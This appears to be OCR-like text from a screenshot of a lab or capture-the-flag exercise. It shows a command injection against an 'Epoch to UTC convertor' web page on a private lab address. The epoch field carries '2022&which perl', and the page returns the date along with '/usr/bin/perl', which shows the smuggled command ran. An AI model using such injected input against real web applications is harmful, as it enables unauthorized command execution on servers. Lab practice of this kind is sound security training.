 10.10.227.130/?epoch=2022%26which+perl
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Epoch to UTC convertor ⏳
2022&which perl Convert
Thu Jan  1 00:33:42 UTC 1970
/usr/bin/perl